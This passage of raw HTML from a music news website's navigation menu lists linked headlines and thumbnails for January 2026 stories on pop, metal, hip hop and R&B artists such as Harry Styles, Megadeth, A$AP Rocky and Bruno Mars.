                        <a href="https://musicweeknews.com/allegras-red-era-growth-self-care-and-saying-it-all-out-loud/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Allegra’s ‘Red’ Era: Growth, Self-Care, and Saying It All Out Loud" title="Allegra’s ‘Red’ Era: Growth, Self-Care, and Saying It All Out Loud" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/IMG_0540-scaled.jpeg?fit=900%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/allegras-red-era-growth-self-care-and-saying-it-all-out-loud/">Allegra’s ‘Red’ Era: Growth, Self-Care, and Saying It All Out Loud</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/6-new-top-online-sportsbook-for-uk-sports-betting-fans-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="6 New Top Online Sportsbook For UK Sports Betting Fans (2026)" title="6 New Top Online Sportsbook For UK Sports Betting Fans (2026)" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/image-2.png?fit=1200%2C801&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/6-new-top-online-sportsbook-for-uk-sports-betting-fans-2026/">6 New Top Online Sportsbook For UK Sports Betting Fans (2026)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/ron-morven-releases-introspective-album-six-reflecting-on-the-human-experience/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ron Morven Releases Introspective Album, &#8216;Six&#8217;, Reflecting On The Human Experience" title="Ron Morven Releases Introspective Album, &#8216;Six&#8217;, Reflecting On The Human Experience" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/ron-morven.png?fit=832%2C1024&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ron-morven-releases-introspective-album-six-reflecting-on-the-human-experience/">Ron Morven Releases Introspective Album, &#8216;Six&#8217;, Reflecting On The Human Experience</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jennifer-rangel-explores-deep-human-connections-with-new-single-soul-tied/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jennifer Rangel Explores Deep Human Connections With New Single, &#8216;Soul Tied&#8217;" title="Jennifer Rangel Explores Deep Human Connections With New Single, &#8216;Soul Tied&#8217;" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Jennifer-Rangel.jpg?fit=1200%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jennifer-rangel-explores-deep-human-connections-with-new-single-soul-tied/">Jennifer Rangel Explores Deep Human Connections With New Single, &#8216;Soul Tied&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/harry-styles-announces-kiss-all-the-time-disco-occasionally/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Harry Styles Announces &#8216;Kiss All the Time. Disco, Occasionally&#8217;" title="Harry Styles Announces &#8216;Kiss All the Time. Disco, Occasionally&#8217;" decoding="async" data-src="https://townsquare.media/site/252/files/2026/01/attachment-harry-styles-new-album.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/harry-styles-announces-kiss-all-the-time-disco-occasionally/">Harry Styles Announces &#8216;Kiss All the Time. Disco, Occasionally&#8217;</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1965 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/metal/">METAL</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="99" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/megadeth-deliver-new-single/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Megadeth &#8211; Deliver New Single" title="Megadeth &#8211; Deliver New Single" decoding="async" data-src="https://metalstorm.net/images/bands/163.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/megadeth-deliver-new-single/">Megadeth &#8211; Deliver New Single</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/dave-mustaine-on-current-relationship-with-ex-metallica-bandmates/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dave Mustaine on Current Relationship With Ex-Metallica Bandmates" title="Dave Mustaine on Current Relationship With Ex-Metallica Bandmates" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-dave-mustaine-james-hetfield-lars-ulrich-1.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/dave-mustaine-on-current-relationship-with-ex-metallica-bandmates/">Dave Mustaine on Current Relationship With Ex-Metallica Bandmates</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/video-premiere-viogression-light-harvester/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Video Premiere: Viogression &#8211; &#8216;Light Harvester&#8217;" title="Video Premiere: Viogression &#8211; &#8216;Light Harvester&#8217;" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.01.57-PM.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/video-premiere-viogression-light-harvester/">Video Premiere: Viogression &#8211; &#8216;Light Harvester&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/immolation-new-album-out-in-april/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Immolation &#8211; New Album Out In April" title="Immolation &#8211; New Album Out In April" decoding="async" data-src="https://metalstorm.net/images/bands/122.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/immolation-new-album-out-in-april/">Immolation &#8211; New Album Out In April</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/why-jason-momoa-was-terrified-about-back-to-the-beginning-show/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Jason Momoa Was &#8216;Terrified&#8217; About Back to the Beginning Show" title="Why Jason Momoa Was &#8216;Terrified&#8217; About Back to the Beginning Show" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-jason_momoa_terrified_host_black_sabbath_ozzy_farewell_concert.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/why-jason-momoa-was-terrified-about-back-to-the-beginning-show/">Why Jason Momoa Was &#8216;Terrified&#8217; About Back to the Beginning Show</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/listen-shane-emburys-dark-sky-burial-streams-the-sacred-neurotic/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Listen: Shane Embury’s DARK SKY BURIAL Streams &#8216;The Sacred Neurotic&#8217;" title="Listen: Shane Embury’s DARK SKY BURIAL Streams &#8216;The Sacred Neurotic&#8217;" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/shane.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/listen-shane-emburys-dark-sky-burial-streams-the-sacred-neurotic/">Listen: Shane Embury’s DARK SKY BURIAL Streams &#8216;The Sacred Neurotic&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/victory-vocalist-leaves-replacement-found/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Victory &#8211; Vocalist Leaves, Replacement Found" title="Victory &#8211; Vocalist Leaves, Replacement Found" decoding="async" data-src="https://metalstorm.net/images/bands/1818.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/victory-vocalist-leaves-replacement-found/">Victory &#8211; Vocalist Leaves, Replacement Found</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/slipknots-clown-addresses-status-of-next-album/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Slipknot&#8217;s Clown Addresses Status of Next Album" title="Slipknot&#8217;s Clown Addresses Status of Next Album" decoding="async" data-src="https://townsquare.media/site/366/files/2022/06/attachment-shawn-crahan.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/slipknots-clown-addresses-status-of-next-album/">Slipknot&#8217;s Clown Addresses Status of Next Album</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/five-for-friday-january-16-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Five For Friday: January 16, 2026" title="Five For Friday: January 16, 2026" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/dBNews_2026-01-16_FiveForFriday.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/five-for-friday-january-16-2026/">Five For Friday: January 16, 2026</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1964 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/hip-hop/">HIP HOP</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="100" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aap-rocky-jokes-he-had-to-stalk-tim-burton-for-dont-be-dumb-cover/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A$AP Rocky Jokes He Had To “Stalk” Tim Burton For &#8216;Don&#8217;t Be Dumb&#8217; Cover" title="A$AP Rocky Jokes He Had To “Stalk” Tim Burton For &#8216;Don&#8217;t Be Dumb&#8217; Cover" decoding="async" data-src="https://www.rap-up.com/article/media_1b1c6f2252fe539aa5e9439d93d22e91ac33de21f.jpg?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aap-rocky-jokes-he-had-to-stalk-tim-burton-for-dont-be-dumb-cover/">A$AP Rocky Jokes He Had To “Stalk” Tim Burton For &#8216;Don&#8217;t Be Dumb&#8217; Cover</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/shoreline-mafia-on-their-new-era-coi-leray-collab-new-music/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Shoreline Mafia on Their New Era, Coi Leray Collab &#038; New Music" title="Shoreline Mafia on Their New Era, Coi Leray Collab &#038; New Music" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-shoreline-mafia.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/shoreline-mafia-on-their-new-era-coi-leray-collab-new-music/">Shoreline Mafia on Their New Era, Coi Leray Collab &#038; New Music</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/harry-styles-reveals-kiss-all-the-time-disco-occasionally/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Harry Styles Reveals &#8216;Kiss All The Time. Disco Occasionally&#8217;" title="Harry Styles Reveals &#8216;Kiss All The Time. Disco Occasionally&#8217;" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2026/01/Harry-Styles-2026-Johnny-Dufort-grid.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/harry-styles-reveals-kiss-all-the-time-disco-occasionally/">Harry Styles Reveals &#8216;Kiss All The Time. Disco Occasionally&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aap-rocky-speaks-on-alleged-drake-diss-in-stole-ya-flow/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A$AP Rocky Speaks On Alleged Drake Diss In “STOLE YA FLOW”" title="A$AP Rocky Speaks On Alleged Drake Diss In “STOLE YA FLOW”" decoding="async" data-src="https://www.rap-up.com/article/media_19169bbd57aed3c225144a8579b702af40ebe69e6.png?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aap-rocky-speaks-on-alleged-drake-diss-in-stole-ya-flow/">A$AP Rocky Speaks On Alleged Drake Diss In “STOLE YA FLOW”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aap-rocky-seems-to-diss-drake-on-new-song-stole-ya-flow/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A$AP Rocky Seems to Diss Drake on New Song &#8216;Stole Ya Flow&#8217;" title="A$AP Rocky Seems to Diss Drake on New Song &#8216;Stole Ya Flow&#8217;" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-asap-rocky-drake-header.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aap-rocky-seems-to-diss-drake-on-new-song-stole-ya-flow/">A$AP Rocky Seems to Diss Drake on New Song &#8216;Stole Ya Flow&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/asap-rocky-disses-drake-on-dont-be-dumb/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="ASAP Rocky Disses Drake On &#8216;Don&#8217;t Be Dumb&#8217;" title="ASAP Rocky Disses Drake On &#8216;Don&#8217;t Be Dumb&#8217;" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2025/09/asap-rocky-copy.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/asap-rocky-disses-drake-on-dont-be-dumb/">ASAP Rocky Disses Drake On &#8216;Don&#8217;t Be Dumb&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/lil-durk-released-from-solitary-confinement-after-five-months/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lil Durk Released From Solitary Confinement After Five Months" title="Lil Durk Released From Solitary Confinement After Five Months" decoding="async" data-src="https://www.rap-up.com/article/media_1cc0dce4a6eb4221ed0118fd7a1ffb9c5a486327b.png?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/lil-durk-released-from-solitary-confinement-after-five-months/">Lil Durk Released From Solitary Confinement After Five Months</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/mo3-murder-trial-delayed-until-further-notice/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mo3 Murder Trial Delayed Until Further Notice" title="Mo3 Murder Trial Delayed Until Further Notice" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-mo3-yella-beezy-trial.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/mo3-murder-trial-delayed-until-further-notice/">Mo3 Murder Trial Delayed Until Further Notice</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/asap-rocky-shares-the-dont-be-dumb-features-and-tracklist/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="ASAP Rocky Shares The &#8216;Don&#8217;t Be Dumb&#8217; Features And Tracklist" title="ASAP Rocky Shares The &#8216;Don&#8217;t Be Dumb&#8217; Features And Tracklist" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2026/01/ASAP-Rocky-Dont-Be-Dumb-grid.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/asap-rocky-shares-the-dont-be-dumb-features-and-tracklist/">ASAP Rocky Shares The &#8216;Don&#8217;t Be Dumb&#8217; Features And Tracklist</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1968 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/rb/">R&amp;B</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="101" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" title="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" decoding="async" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0835-e1768857490215-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/">Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-romantic-release-date-preorder-single-info/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info" title="&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2022/11/Screen-Shot-2022-11-02-at-12.38.38-PM.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-romantic-release-date-preorder-single-info/">&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jhene-aiko-ashanti-and-nelly-to-headline-jazz-in-the-gardens-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026" title="Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/featured-jhene-ashanti.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jhene-aiko-ashanti-and-nelly-to-headline-jazz-in-the-gardens-2026/">Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruno-mars-the-romantic-tour-dates-see-full-stadium-schedule/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule" title="Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/bruno-mars-2026-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruno-mars-the-romantic-tour-dates-see-full-stadium-schedule/">Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/lifetime-premiere-date-cast/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lifetime Premiere Date &#038; Cast" title="Lifetime Premiere Date &#038; Cast" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/toni-braxton-breathe-again-movie-lifetime-key-art-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/lifetime-premiere-date-cast/">Lifetime Premiere Date &#038; Cast</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruno-mars-releases-i-just-might-first-single-from-the-romantic/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;" title="Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2022/11/Screen-Shot-2022-11-02-at-12.38.38-PM.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruno-mars-releases-i-just-might-first-single-from-the-romantic/">Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jill-scott-bruno-mars-ari-lennox/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jill Scott, Bruno Mars, Ari Lennox" title="Jill Scott, Bruno Mars, Ari Lennox" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/featured-jill-scott-bruno-mars-ari-lennox.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jill-scott-bruno-mars-ari-lennox/">Jill Scott, Bruno Mars, Ari Lennox</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tenille-janae-brings-heart-power-and-purpose-to-the-andrew-eborn-show/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show" title="Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0333-360x180.jpg" /></div></a>
                    </div>
